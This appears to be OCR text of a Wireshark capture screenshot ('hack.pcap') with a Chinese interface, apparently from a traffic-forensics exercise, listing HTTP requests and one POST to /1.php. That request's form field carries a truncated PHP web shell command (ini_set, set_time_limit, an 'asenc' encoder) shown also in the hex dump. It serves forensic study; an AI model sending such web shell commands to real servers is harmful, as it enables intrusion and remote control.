 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
过滤规则
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.2.197 192.168.2.197 HTTP 626 GET /index.php HTTP/1.1
2 0.082625 192.168.2.197 192.168.2.197 TCP 16388 8081 → 58201 [ACK] Seq=1 Ack=571 Win=6370 Len=16332 TSval=173671372 TSecr=173671292 [TCP PDU reassembled in 3]
3 0.082627 192.168.2.197 192.168.2.197 HTTP 3239 HTTP/1.1 200 OK (text/html)
4 0.098349 192.168.2.197 192.168.2.197 HTTP 621 GET /Application/Home/View/default/public/js/jquery.min.js HTTP/1.1
5 0.099436 192.168.2.197 192.168.2.197 HTTP 625 GET /Application/Home/View/default/public/js/htmlspecialchars.js HTTP/1.1
6 0.099495 192.168.2.197 192.168.2.197 HTTP 647 GET /Application/Home/View/default/public/css/common.css?v=1628265600 HTTP/1.1
7 0.100579 192.168.2.197 192.168.2.197 HTTP 637 GET /Application/Home/View/default/public/css/swiper.min.css HTTP/1.1
8 0.100675 192.168.2.197 192.168.2.197 HTTP 645 GET /Application/Home/View/default/public/css/index.css?v=1628265600 HTTP/1.1
9 0.101204 192.168.2.197 192.168.2.197 HTTP 645 GET /Application/Home/View/default/public/css/common_ajax_dialog.css HTTP/1.1
10 0.103304 192.168.2.197 192.168.2.197 HTTP 535 HTTP/1.1 200 OK (application/javascript)
11 0.104067 192.168.2.197 192.168.2.197 HTTP 3452 HTTP/1.1 200 OK (text/css)
12 0.104348 192.168.2.197 192.168.2.197 HTTP 7715 HTTP/1.1 200 OK (text/css)
13 0.105647 192.168.2.197 192.168.2.197 HTTP 6184 HTTP/1.1 200 OK (text/css)
14 0.107382 192.168.2.197 192.168.2.197 TCP 16388 8081 → 58201 [ACK] Seq=19516 Ack=1136 Win=6361 Len=16332 TSval=173671394 TSecr=173671387 [TCP PDU reassembled in 17]
15 0.107384 192.168.2.197 192.168.2.197 TCP 16388 8081 → 58201 [ACK] Seq=35848 Ack=1136 Win=6361 Len=16332 TSval=173671394 TSecr=173671387 [TCP PDU reassembled in 17]
16 0.107387 192.168.2.197 192.168.2.197 TCP 160 8081 → 58201 [PSH, ACK] Seq=52180 Ack=1136 Win=6361 Len=104 TSval=173671394 TSecr=173671387 [TCP PDU reassembled in 17]
17 0.107393 192.168.2.197 192.168.2.197 HTTP 1262 HTTP/1.1 200 OK (application/javascript)
18 0.108845 192.168.2.197 192.168.2.197 HTTP 12530 HTTP/1.1 200 OK (text/css)
19 0.110135 192.168.2.197 192.168.2.197 HTTP 629 GET /Application/Home/View/default/public/js/jquery.modal.dialog.js HTTP/1.1
20 0.111479 192.168.2.197 192.168.2.197 HTTP 2789 HTTP/1.1 200 OK (application/javascript)
21 0.122154 192.168.2.197 192.168.2.197 HTTP 621 GET /Application/Home/View/default/public/js/swiper.min.js HTTP/1.1
22 0.122475 192.168.2.197 192.168.2.197 HTTP 633 GET /Application/Home/View/default/public/js/jquery.disappear.tooltip.js HTTP/1.1
23 0.123003 192.168.2.197 192.168.2.197 HTTP 627 GET /Application/Home/View/default/public/js/jquery.vticker-min.js HTTP/1.1
24 0.123115 192.168.2.197 192.168.2.197 HTTP 674 GET /Application/Home/View/default/public/images/logo.gif HTTP/1.1
25 0.123507 192.168.2.197 192.168.2.197 HTTP 658 GET /data/upload/resource/weixin_img.jpg HTTP/1.1
按时间顺序排列的包
Frame 345: 1429 bytes on wire (11432 bits), 1429 bytes captured (11432 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 61923, Dst Port: 8081, Seq: 1, Ack: 1, Len: 1373
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, …
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1066\r\n
Connection: close\r\n
\r\n
[Response in frame: 346]
[Full request URI: http://192.168.2.197:8081/1.php]
File Data: 1066 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function ase…
Key: aaa
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){r…
Form item: "j68071301598f" = "hML3Zhci93d3cvaHRtbC8="
包的对应数据
0000 02 00 00 00 45 00 05 91 00 00 40 00 40 06 00 00 ····E··· ··@·@···
0010 c0 a8 02 c5 c0 a8 02 c5 f1 e3 1f 91 dc 10 2c c9 ········ ······,·
0020 b4 d4 5c e9 80 18 18 eb 8c 5e 00 00 01 01 08 0a ··\····· ·^······
0030 0a 62 2c 43 0a 62 2c 43 50 4f 53 54 20 2f 31 2e ·b,C·b,C POST /1.
0040 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f php HTTP /1.1··Ho
0050 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 st: 192. 168.2.19
0060 37 3a 38 30 38 31 0d 0a 41 63 63 65 70 74 2d 45 7:8081·· Accept-E
0070 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0080 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 eflate·· User-Age
0090 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
00a0 28 4d 61 63 69 6e 74 6f 73 68 3b 20 49 6e 74 65 (Macinto sh; Inte
00b0 6c 20 4d 61 63 20 4f 53 20 58 20 31 30 5f 31 30 l Mac OS X 10_10
00c0 5f 31 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f _1) Appl eWebKit/
00d0 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 537.36 ( KHTML, l
00e0 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f 6d ike Geck o) Chrom
00f0 65 2f 33 37 2e 30 2e 32 30 36 32 2e 31 32 34 20 e/37.0.2 062.124
0100 53 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a 43 Safari/5 37.36··C
0110 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-T ype: app
0120 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 lication /x-www-f
0130 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a orm-urle ncoded··
0140 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 Content- Length:
0150 31 30 36 36 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 1066··Co nnection
0160 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 61 61 61 3d 25 : close· ···aaa=%
0170 34 30 69 6e 69 5f 73 65 74 28 25 32 32 64 69 73 40ini_se t(%22dis
0180 70 6c 61 79 5f 65 72 72 6f 72 73 25 32 32 25 32 play_err ors%22%2
0190 43 25 32 30 25 32 32 30 25 32 32 29 25 33 42 25 C%20%220 %22)%3B%
01a0 34 30 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 74 40set_ti me_limit
01b0 28 30 29 25 33 42 66 75 6e 63 74 69 6f 6e 25 32 (0)%3Bfu nction%2
01c0 30 61 73 65 6e 63 28 25 32 34 6f 75 74 29 25 37 0asenc(% 24out)%7
原始的十六进制数据和可见字符
字节 136-270: User-Agent (http.user_agent) 分组: 1671 配置: Default